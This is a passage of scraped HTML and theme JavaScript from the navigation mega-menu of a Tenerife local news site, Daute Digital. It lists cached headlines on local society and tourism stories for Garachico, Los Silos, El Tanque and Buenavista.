href=\"http:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\">Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\">Se prev\u00e9 que las obras de la piscina recreativa de El...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\">TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\">15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\">El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="http://dautedigital.es/category/sociedad/">Todo</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="15" href="http://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="16" href="http://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="12" href="http://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="14" href="http://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" class="td-image-wrap " title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/sociedad/los-silos-sociedad/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras">&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" class="td-image-wrap " title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/sociedad/garachico-sociedad/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas">Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" class="td-image-wrap " title="Ronald Mackay, &#8216;el extranjero&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ronald Mackay, &#8216;el extranjero&#8217;" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-218x150.png" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-436x300.png" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" title="Ronald Mackay, &#8216;el extranjero&#8217;">Ronald Mackay, &#8216;el extranjero&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" class="td-image-wrap " title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»">El Cardón Naturexperience celebra 25 años «construyendo un sueño»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-851"><a href="http://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
